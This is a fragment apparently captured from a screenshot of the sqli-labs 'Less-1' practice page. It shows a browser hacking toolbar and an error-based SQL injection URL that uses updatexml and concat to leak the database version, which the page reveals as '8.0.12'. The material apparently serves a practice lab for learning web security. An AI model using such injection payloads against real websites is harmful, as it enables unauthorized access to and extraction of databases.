 http://sqli.pl/Less-1/?id=1' and updatexml(1,concat(0x7e,version(),0x7e),1) --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
kies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
http://www.secice.cn
Welcome Dhakkan
XPATH syntax error: '~8.0.12~'
SQLI DUMB SERIES-1